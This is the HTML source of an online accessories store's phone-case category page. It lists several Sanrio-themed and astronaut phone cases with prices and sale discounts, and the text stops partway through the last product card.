            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" data-collapsible="navPages-128"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    ACCESSORIES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-128" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_128_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_93_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/shoes/">SHOES</a>
                    <div data-content-region="navPages_93_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_112_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/aesthetic-necklaces/">NECKLACES</a>
                    <div data-content-region="navPages_112_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_70_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://cosmiquestudio.com/phone-case/">PHONE CASES</a>
                    <div data-content-region="navPages_70_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_71_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/socks/">SOCKS</a>
                    <div data-content-region="navPages_71_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_102_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/hats/">HATS</a>
                    <div data-content-region="navPages_102_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_103_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/glasses/">GLASSES</a>
                    <div data-content-region="navPages_103_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_78_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/bags/">BAGS</a>
                    <div data-content-region="navPages_78_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_82_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/belts/">Belts</a>
                    <div data-content-region="navPages_82_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_73_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/watches/">WATCHES</a>
                    <div data-content-region="navPages_73_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_141_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/pins/">PINS</a>
                    <div data-content-region="navPages_141_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_128_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/sale/">SALE</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/faq/">FAQ</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/about-us">About Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/customer-reviews/">Customer Reviews</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/track-my-order/">Track My Order</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/refund-return/">Refunds &amp; Returns</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/shipping-delivery/">Shipping / Delivery</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/blog/">BLOG</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <div class="navPages__navbar-bottom">
        <ul class="navPages-list navPages-list--user">
                    <li class="navPages-item">
                        <a class="navPages-action" href="/login.php">Sign in</a>
                    </li>
                    
                    <li class="navPages-item">
                        <a class="navPages-action" href="/contact-us">CONTACT US</a>
                    </li>
                    
        </ul>
        
        <div class="navPages__social-icons">
            <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                    <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                </svg>
            </a>
        </div>
    </div>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="/wishlist.php">
                <i class="navUser-item-icon">
                    <svg><use xlink:href="#icon-heart" /></svg>
                </i>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                 data-cart-preview 
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Bag</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item navUser-item--more">
               <!-- <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main"> Berkan- SEO'cunun isteğiyle headerdaki login icona basınca yandan kayarak gelen login panel-->
               <a class="navUser-action navUser-action--more" href="/login.php"> 
                <i class="navUser-item-icon">
                        <svg class="login-icon" width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="7" r="4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M4 21V17C4 15.8954 4.89543 15 6 15H18C19.1046 15 20 15.8954 20 17V21" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>                            
                    </i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>
    </ul>
</nav>
        </div>

    </div>
</header>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>
        <div class="body" data-currency-code="USD">
     
     
    <div class="container">
        
<ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/" class="breadcrumb-label">
                    <span>Home</span>
                    <meta content="0" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/accessories-1/" class="breadcrumb-label">
                    <span>ACCESSORIES</span>
                    <meta content="1" />
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://cosmiquestudio.com/phone-case/" class="breadcrumb-label">
                    <span>PHONE CASES</span>
                    <meta content="2" />
                </a>
            </li>
</ul>
<div class="page">

    <main class="page-content">
        <div data-content-region="category_below_header--global"><div data-layout-id="be8e5d9e-12dd-43f6-9e67-6ce56925119a">       <div data-sub-layout-container="914305a0-0b2c-4a38-8c17-13d95634ea5d" data-layout-name="Layout">
    <style data-container-styling="914305a0-0b2c-4a38-8c17-13d95634ea5d">
        [data-sub-layout-container="914305a0-0b2c-4a38-8c17-13d95634ea5d"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="914305a0-0b2c-4a38-8c17-13d95634ea5d"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="27bfd1cc-c772-48b4-a25c-8a553ba8da4c">
        <style data-column-styling="27bfd1cc-c772-48b4-a25c-8a553ba8da4c">
            [data-sub-layout="27bfd1cc-c772-48b4-a25c-8a553ba8da4c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="27bfd1cc-c772-48b4-a25c-8a553ba8da4c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="27bfd1cc-c772-48b4-a25c-8a553ba8da4c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="86a568b6-18a2-4ae3-a027-f0ce0cbf471a" data-placement-id="1367a973-fee7-4d41-88a8-b554d16d50cc" data-placement-status="ACTIVE"><a href="/new-in/">
  <picture>
    <source media="(max-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/bf-banner-mobile.png">
    <source media="(min-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/bf-banner-desktop.png">
    <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/bf-banner-desktop.png" alt="bf sale" class="imgLoading" width="100%" height="800px" style="display: block; margin: 0 auto;">
  </picture>
</a>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="category_below_header"></div>
        <div class="category-banner category-banner--1" id="chiara-category-banner1"></div>
        <div class="category-banner category-banner--2" id="chiara-category-banner2"></div>
        
      <!-- Berkan category sayfasındaki category resmini yok etme
            <div class="chiara-category-mainImage" invisible>
            <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/l/apiatvyvu__44482.original.jpg">
            </div>
         -->
        <h1 class="page-heading">PHONE CASES</h1>

        
        <!--Berkan category page indirim alanı-->
        <div class="category-campaign"><a href="https://cosmiquestudio.com/new-arrivals/"><span>UP TO 60% OFF ON SELECTED PRODUCTS</span></a></div>


        <div class="product-listing-container
            "
            
            id="product-listing-container">
                <div class="actionBar-headingWrapper">
    <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" >Featured Items</option>
            <option value="newest" selected>Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

<a class="mobileSortBy-toggle" 
    data-collapsible="mobileSortBy-panel-" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Sort By</span>
    <i class="icon on" aria-hidden="true">Sort</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>

<div class="mobileSortBy-panel" id="mobileSortBy-panel-" data-mobile-sort-by>
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Sort By</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSortBy-panel-" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div class="mobileSortBy-panel-body" data-lock-body-scroll>
        <ul class="navList navList--mobileSelectList">
                <li class="navList-item"><a href="#" data-value="featured" class="navList-action">Featured Items</a></li>
                <li class="navList-item"><a href="#" data-value="newest" class="navList-action is-active">Newest Items</a></li>
                <li class="navList-item"><a href="#" data-value="bestselling" class="navList-action">Best Selling</a></li>
                <li class="navList-item"><a href="#" data-value="alphaasc" class="navList-action">A to Z</a></li>
                <li class="navList-item"><a href="#" data-value="alphadesc" class="navList-action">Z to A</a></li>
                <li class="navList-item"><a href="#" data-value="avgcustomerreview" class="navList-action">By Review</a></li>
                <li class="navList-item"><a href="#" data-value="priceasc" class="navList-action">Price: Ascending</a></li>
                <li class="navList-item"><a href="#" data-value="pricedesc" class="navList-action">Price: Descending</a></li>
        </ul>
    </div>
</div>
</div>

<form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid productGrid--maxCol4">
    <li class="product">
        <article class="card  " data-product-id="3167" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/cinnamoroll-wavy-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper">
                                            <img class="card-image" fetchpriority="high" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3167/32226/cinnamoroll-wavy-phone-case_11__53610.1677226451.jpg?c=1" alt="Sanrio character cinnamoroll wavy phone case" title="Sanrio character cinnamoroll wavy phone case"/>
                                        </span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cinnamoroll-wavy-phone-case/" >Cinnamoroll Wavy Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3167" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$25.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3165" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">39% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/astronaut-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper">
                                            <img class="card-image" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3165/32203/astronaut-phone-case_12__17013.1673706261.1280.1280__42164.1677222902.jpg?c=1" alt="Astronaut Phone Case" title="Astronaut Phone Case"/>
                                        </span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/astronaut-phone-case/" >Astronaut Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3165" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$16.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $27.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3149" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">23% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/my-melody-and-hello-kitty-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper">
                                            <img class="card-image" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3149/32103/my-melody-and-hello-kitty-phone-case_1__70318.1676720466.jpg?c=1" alt="Sanrio aesthetic character my melody and hello kitty phone case with bracket and holder strap rope" title="Sanrio aesthetic character my melody and hello kitty phone case with bracket and holder strap rope"/>
                                        </span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/my-melody-and-hello-kitty-phone-case/" >My Melody And Hello Kitty Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3149" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$26.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $35.00
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3148" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/cinnamoroll-transparent-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper">
                                            <img class="card-image" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3148/32092/cinnamoroll-transparent-phone-case_2__46795.1676718444.jpg?c=1" alt="Sanrio aesthetic character cinnamoroll transparent phone case" title="Sanrio aesthetic character cinnamoroll transparent phone case"/>
                                        </span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cinnamoroll-transparent-phone-case/" >Cinnamoroll Transparent Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3148" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$29.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3147" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/pochacco-bracket-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3147/32064/pochacco-bracket-phone-case_6__43297.1676706895.jpg?c=1" alt="Sanrio character pochacco printed bracket phone case" title="Sanrio character pochacco printed bracket phone case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/pochacco-bracket-phone-case/" >Pochacco Bracket Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3147" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$27.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3146" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                                <a href="https://cosmiquestudio.com/sanrio-characters-transparent-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3146/32049/sanrio-characters-transparent-phone-case_2__85135.1676705840.jpg?c=1" alt="Sanrio characters hello kitty, kuromi, my melody, cinnamoroll, pompompurin, pochacco transparent phone case" title="Sanrio characters hello kitty, kuromi, my melody, cinnamoroll, pompompurin, pochacco transparent phone case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/sanrio-characters-transparent-phone-case/" >Sanrio Characters Transparent Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3146" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
